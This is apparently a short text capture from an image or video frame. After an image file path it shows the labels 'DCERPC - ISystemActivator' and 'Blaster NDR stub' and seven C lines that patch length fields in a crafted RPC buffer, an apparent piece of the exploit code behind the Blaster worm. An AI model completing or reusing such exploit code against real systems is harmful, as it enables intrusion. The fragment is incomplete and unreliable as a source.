 32
DCERPC - ISystemActivator
Blaster NDR stub
*(DWORD *)(buf2+0x10)=*(DWORD *)(buf2+0x10)+len-0xc;
*(DWORD *)(buf2+0x80)=*(DWORD *)(buf2+0x80)+len-0xc;
*(DWORD *)(buf2+0x84)=*(DWORD *)(buf2+0x84)+len-0xc;
*(DWORD *)(buf2+0xb4)=*(DWORD *)(buf2+0xb4)+len-0xc;
*(DWORD *)(buf2+0xb8)=*(DWORD *)(buf2+0xb8)+len-0xc;
*(DWORD *)(buf2+0xd0)=*(DWORD *)(buf2+0xd0)+len-0xc;
*(DWORD *)(buf2+0x18c)=*(DWORD *)(buf2+0x18c)+len-0xc;